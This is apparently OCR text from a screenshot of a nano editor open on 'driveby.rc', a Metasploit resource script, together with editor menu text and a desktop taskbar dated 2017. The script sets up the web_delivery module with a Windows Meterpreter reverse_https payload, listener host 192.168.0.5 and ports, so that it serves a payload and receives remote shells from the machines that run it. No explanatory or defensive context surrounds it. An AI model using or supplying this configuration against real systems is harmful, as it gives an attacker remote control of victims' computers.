 root@hackbox /home/dg
GNU nano 2.5.3 File: driveby.rc
use exploit/multi/script/web_delivery
set PAYLOAD windows/meterpreter/reverse_https
set SRVHOST 192.168.0.5
set SRVPORT 8085
set URIPATH /
set TARGET 2
set LHOST 192.168.0.5
set LPORT 8245
exploit
[ Read 9 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next ^^ Mark Text M-} Indent Text M-U Undo ^B Back
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket M-^ Copy Text M-{ Unindent Text M-E Redo ^F Forward
Type here to search
CLMU
11:17 PM
11/20/2017